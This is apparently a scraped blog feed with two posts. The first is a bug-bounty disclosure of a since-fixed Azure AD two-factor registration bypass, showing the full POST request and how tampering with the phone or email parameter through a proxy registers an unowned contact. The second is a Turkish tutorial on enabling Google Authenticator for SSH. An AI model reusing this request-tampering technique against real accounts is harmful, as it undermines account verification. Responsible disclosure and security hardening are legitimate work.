Greetings, Summary Vulnerability allows you to confirm a phone number or mail that you own or not. So you have bypassed the two factor authentication verification. Two-step verification must be active so leak can ocur. At the same time, the 2fa verification must be mandatory by the administrator. You can add the phone number or […]
EN | Microsoft Authentication Bypass Vulnerability Berk İMRAN
]]>Greetings,
Summary
Vulnerability allows you to confirm a phone number or mail that you own or not. So you have bypassed the two factor authentication verification. Two-step verification must be active so leak can ocur. At the same time, the 2fa verification must be mandatory by the administrator. You can add the phone number or e-mail address to the corporate e-mail address without knowing it. This is very big in terms of computer forensic. A criminal offense may appear attached to your email address as confirmed by your phone. So you can be in a criminal position. Think that your phone number has been approved at wannacry’s email address, Hello FBI it’s not me, it’s 0day 

Steps To Reproduce
Step1:
The administrator must approve a two factor authentication and request you to add the phone number from your account when logging in.

Step2:
I tried atony first through phone number. When I realized that I went on from the mail address.

Step 3:
Let us examine the outgoing request when we press the verification buton;
POST /passwordreset/SendEmail.ajax HTTP/1.1 Host: account.activedirectory.windowsazure.com User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:56.0) Gecko/20100101 Firefox/56.0 Accept: */* Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3 X-Requested-With: XMLHttpRequest AjaxSessionKey: null __RequestVerificationToken: xkbu4lBzTLi4syPavllsrfnvFxXgEWQIGC1sadasdaxxHuzbcu01 Content-Type: application/x-www-form-urlencoded; charset=utf-8 Referer: https://account.activedirectory.windowsazure.com/passwordreset/register.aspx?client-request-id=x&sspr=1 Content-Length: 455 Cookie: flt=0; BOX.SessionCacheKey.SessID=cac246d0-xxxx-4bb5-879c-9xxxxe5ba1; BOX.SessionCacheKey.sspr-reg-ru=https://login.microsoftonline.com/common/SAS/ProcessAuth?request=rxxxxG5dO028RI59EjuJL3VO43C; BOX.CacheKey.CachedCSSFiles=1.0.0.1960:0xxxxxxFEDxx40xDB475A4C0x9B3Fxxxx2487 DNT: 1 Connection: close p0=%7B%22UserCompanyName%22%3A%22Lostar%22%2C%22MobileCountryCode%22%3A%2290%22%2C%22MobileCountryCodeIndex%22%3A213%2C%22MobilePhoneNumber%22%3A%22x%22%2C%22AltEmail%22%3A%22berk.imran7%40gmail.com%22%2C%22RegistrationAttribute%22%3A%22AlternateEmailAttribute%22%2C%22MobilePhoneValidationOptionKey%22%3A%22%22%7D&assembly=BOX.AzurePortalWebsite, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null&class=Microsoft.Online.BOX.Admin.UI.Register
When I examine the outgoing post request and when I perform url decode;
p0={"UserCompanyName":"Lostar","MobileCountryCode":"90","MobileCountryCodeIndex":213,"MobilePhoneNumber":"{Phone number}","AltEmail":"[email protected]","RegistrationAttribute":"AlternateEmailAttribute","MobilePhoneValidationOptionKey":""}&assembly=BOX.AzurePortalWebsite, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null&class=Microsoft.Online.BOX.Admin.UI.Register
All you need to do is change the phone number or mail address with Proxy. Namely;
p0={"UserCompanyName":"Lostar","MobileCountryCode":"90","MobileCountryCodeIndex":213,"MobilePhoneNumber":"{Phone number}","AltEmail":"[email protected]","RegistrationAttribute":"AlternateEmailAttribute","MobilePhoneValidationOptionKey":""}&assembly=BOX.AzurePortalWebsite, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null&class=Microsoft.Online.BOX.Admin.UI.Register
Step4:
Got e-mail.

Step5:
Boom!

Proof of Concept
Timeline
October 10: Report Submitted
October 16: Report reviewed
October 18 – 21: Discussion
November 17: Report closed as resolved
Final: Award and hall of fame.
Thanks
Best Regards
Berk İmran
EN | Microsoft Authentication Bypass Vulnerability Berk İMRAN
]]>Sunucumuza bağlanırken güvenliğimizi arttırmak için ssh için google authenticator ile 2 aşamalı doğrulamayı kuracağız. İlk önce google-authenticator pam modülünü kurmamız lazım ister kaynaktan (https://github.com/google/google-authenticator) ister paket yöneticisi ile kurabilirsiniz. İşimizi uzatmamak için bu yazıda paket yöneticisi ile kuruyoruz. Terminali açalım ve aşağıdaki komutu yazalım sudo apt-get install libpam-google-authenticator Modülümüzü kurduktan sonra PAM konfigrasyon […]
]]>Sunucumuza bağlanırken güvenliğimizi arttırmak için ssh için google authenticator ile 2 aşamalı doğrulamayı kuracağız.
İlk önce google-authenticator pam modülünü kurmamız lazım ister kaynaktan (https://github.com/google/google-authenticator) ister paket yöneticisi ile kurabilirsiniz. İşimizi uzatmamak için bu yazıda paket yöneticisi ile kuruyoruz.
- Terminali açalım ve aşağıdaki komutu yazalım
sudo apt-get install libpam-google-authenticator

- Modülümüzü kurduktan sonra PAM konfigrasyon dosyamızı düzenlememiz gerekir bunun için konfigrasyon dosyasımızı herhangi bir metin düzenliyici ile açalım.
sudo nano /etc/pam.d/sshd
- Uygun bölüme google-auth ile girişin zorunlu olması için aşağıdaki satırları yazalım.
# Doğrula beni google auth required pam_google_authenticator.so
ve kaydedip çıkalım. (ctrl+o enter ctrl+x)

- Şimdi sıra geldi ssh konfigürasyonumuzu yapmaya. Konfigürasyon dosyamızı açalım.
sudo nano /etc/ssh/sshd_config ChallengeResponseAuthentication no
yazan yeri bulup bu şekilde değiştirelim
ChallengeResponseAuthentication yes
Kaydedip çıkalım

- ssh servisimizi yeniden başlatalım
/etc/init.d/ssh restart

- Sıra google doğrulayıcı ayarlarımıza geldi terminalden
google-authenticator
çalıştıralım.

Burada istersek barkod okuyucuyla gizli anahtarımızı telefona ekleyebiliriz fakat qr kod taramamız için 3.parti uygulama gerekecek o yüzden biz secret key yazan yeri bir köşeye kopyalayalım birazdan lazım olacak.
Bunun dışında 5 tane kod görüyoruz bu kodları acil durumlar için başka yere not edelim mesela telefonunuz yanınızda değilse bu kodlar sayesinde yine giriş yapabilrisiniz.
“Not: Aşağıdaki gibi onaylama işleminizi yaptıysanız kodları ev dizininize gelip gizli dosyaları göster yaptığınızda .google_authenticator dosyasındankodları görebilirsiniz ya da yine terminalden
cat .google_authenticator
yazarak görüntüleyebilirsiniz”
Gerekli yerleri kopyaladıysak soruları kendimize göre cevaplayalım. Ben hepsini “y” yazarak onayladım.

- Son aşamada telefondaki ayarlaramızı yapacağız bunun için Google Authenticator uygulamasını indirmemiz gerekli.
- Android: https://play.google.com/store/apps/details?id=com.google.android.apps.authenticator2&hl=en
- iOS: https://itunes.apple.com/au/app/google-authenticator/id388497605?mt=8
- Uygulama hakkında daha detaylı bilgiye https://support.google.com/accounts/answer/1066447?hl=tr adresinden ulaşabilirsiniz.

Uygulamamızı açalım ve sağlanan anahtarı girin yazısını seçelim.

Şimdi yukarda kopyalamış olduğumuz secret keyimizi yazalım ve zamana dayalı olarak ekle diyelim.

Hesabımız oluşturuldu. Artık her 30 saniyede bir değişen kod alacağız üstelik bu kodları alabilmek için internet bağlantınızın olmasına gerek yok.
- Ve ssh ile bilgisayaramıza ulaşmaya çalışalım.

- Gördüğünüz gibi parolamızı yazdıktan sonra bizden doğrulama kodunu isteyecek telefonumuzdaki uygulamada çıkan kodu girerek oturumumuzu açabiliriz.